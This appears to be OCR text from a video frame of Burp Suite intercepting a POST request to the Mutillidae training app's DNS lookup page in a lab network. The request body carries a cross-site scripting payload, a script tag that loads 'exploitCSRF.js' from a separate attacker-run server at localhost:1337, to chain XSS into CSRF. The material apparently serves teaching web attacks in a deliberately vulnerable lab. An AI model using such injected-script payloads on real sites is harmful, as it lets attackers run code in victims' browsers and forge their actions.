 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.138.150:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.138.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.138.150
10 Connection: close
11 Referer: http://192.168.138.150/mutillidae/index.php?page=dns-lookup.php
12 Cookie: showhints=1; PHPSESSID=8efog2631n0utg3eefltib1dc4
13 Upgrade-Insecure-Requests: 1
14
15 target_host=<script src='http://localhost:1337/xss/exploitCSRF.js'></script>&dns-lookup-php-submit-button=Lookup+DNS
? Search...